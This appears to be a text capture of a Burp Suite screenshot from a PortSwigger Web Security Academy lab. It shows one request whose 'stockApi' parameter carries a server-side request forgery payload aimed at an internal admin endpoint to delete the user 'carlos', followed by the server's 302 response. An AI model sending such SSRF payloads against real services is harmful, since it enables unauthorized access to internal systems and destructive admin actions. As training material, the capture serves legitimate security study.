 Send Cancel < > Follow redirection
Request
Pretty Raw Hex Hackvertor
2 Host: 0ad0008b04fe723e832eb598003900d3.web-security-academy.net
3 Cookie: session=L4UsVXwIMv3hllLcCg5BDjPQzy7Nvnld
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ad0008b04fe723e832eb598003900d3.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 63
11 Origin: https://0ad0008b04fe723e832eb598003900d3.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.196:8080/admin/delete?username=carlos
Search
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 302 Found
2 Location: http://192.168.0.196:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6